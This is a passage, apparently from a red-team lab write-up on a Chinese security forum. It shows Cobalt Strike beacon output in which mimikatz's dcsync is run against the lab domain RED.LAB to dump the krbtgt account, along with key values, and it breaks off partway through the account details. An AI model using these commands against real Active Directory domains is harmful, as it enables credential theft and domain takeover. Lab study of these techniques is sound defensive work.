 Base64(key) : jPKHSbX+qa5gcKYO1z2dFA==
ASREP (key) : 5DD71A90DE7A8122371BD1C2FAE5EEFC
beacon> dcsync RED.LAB red\krbtgt
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:RED.LAB /user:red\krbtgt command
[+] host called home, sent: 297586 bytes
[+] received output:
[DC] 'RED.LAB' will be the domain
[DC] 'DC2012.red.lab' will be the DC server
[DC] 'red\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
先知社区